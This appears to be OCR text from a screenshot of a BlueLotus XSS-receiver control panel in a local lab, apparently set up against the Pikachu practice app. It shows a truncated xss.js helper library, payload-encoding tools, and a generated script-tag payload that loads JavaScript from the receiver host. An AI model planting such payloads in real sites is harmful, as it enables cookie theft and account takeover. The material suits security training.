 Get the pikachu
控制面板
控制面板
192.168.140.129/BlueLotus_XSSReceiver/admin.php
8
13
渗透师 网络安全从业...
TideFinger 潮汐指纹 ...
长亭雷池 WAF
高级首选项
资产灯塔系统
FOFA HackTwo.123
IPCheck.ing - 查看我...
Tsrc-src资产检索平台
CyberChef
Online - Reverse Sh...
BLUE-LOTUS
我的JS
0.39 KB/s
CPU
内存
0.31 KB/s
8 %
73 %
接收面板
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
JS
test.js
test
JS
copyright.js
版权声明
添加
删除
清空
文件名: test .js
js文件说明:
test
格式化 压缩 xss 插入模板 生成payload 复制js地址
1 var xss = function() {
2 var x = {
3 'name': 'xss.js',
4 'version': '0.1',
5 'author': 'jackmasa'
6 };
7
8 x.x = function(id) {
9 return document.getElementById(id)
10 };
11
12 //容错取值
13 x.e = function(_) {
14 try {
15 return eval('(' +
16 } catch (e) {
17 return ''
18 }
19 };
20
21 //浏览器
22 x.i = {
23 i: !!self.ActiveXObje
24 c: !!self.chrome,
25 f: self.mozPaintCount
26 o: !!self.opera,
27 s: !self.chrome && !!
28 };
29
30 //UA
31 x.ua = navigator.userAgent;
32
33 //判断是否为苹果手持设备
34 x.apple = x.ua.match(/ip(one|ad|od)/i) != null;
35
36 //随机数
37 x.rdm = function() {
38 return ~~(Math.random() * 100000)
39 };
40
41 //url编码(UTF8)
42 x.ec = encodeURIComponent;
43
44 x.html = document.getElementsByTagName('html')[0];
45
46 /*
47 * 销毁一个元素
48 */
49 x.kill = function(e) {
50 e.parentElement.removeChild(e);
51 };
52
XSS'OR js编码工具
<script src="http://192.168.140.129/
BlueLotus_XSSReceiver/myjs/test.js"></
script>
→16en De \u &#x;
→10en De , c &# &#;
escape ↔ unescape
encodeURI ↔ decodeURI
Html2JS ↔ JS2Html
HtmlEncode ↔ HtmlDecode
base64En ↔ base64De
replace →
修改 重置